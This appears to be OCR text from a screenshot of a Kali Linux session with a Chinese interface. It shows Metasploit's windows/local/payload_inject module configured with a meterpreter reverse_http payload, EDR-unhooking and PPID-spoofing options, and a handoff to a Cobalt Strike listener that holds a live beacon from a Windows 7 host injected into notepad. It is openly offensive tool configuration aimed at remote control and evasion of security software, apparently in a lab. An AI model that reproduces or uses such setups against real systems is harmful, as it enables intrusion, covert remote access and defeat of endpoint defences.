 1 2 3 4 2 20:05
msfconsole
文件 动作 编辑 查看 帮助
msfconsole × kali@kali:~/桌面 ×
msf6 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Process
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
SESSION 1 yes The session to run this module on
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.150.145 yes The local listener hostname
LPORT 8999 yes The local listener port
LURI no The HTTP Path
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/payload_inject) >
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) powershell免杀 AboutMe
external inter... listener user comput... note process pid arch last
192.168... 192.168... msf->cs hack WIN7-PC Bid: 258... notepa... 888 x86 41s
事件日志 X 监听器 X
name payload host port bind... beacons profile
msf->cs windows/beacon_http/re... 192.168.150.... 8999 8999 192.168.150.145 default
添加 编辑 删除 重启 帮助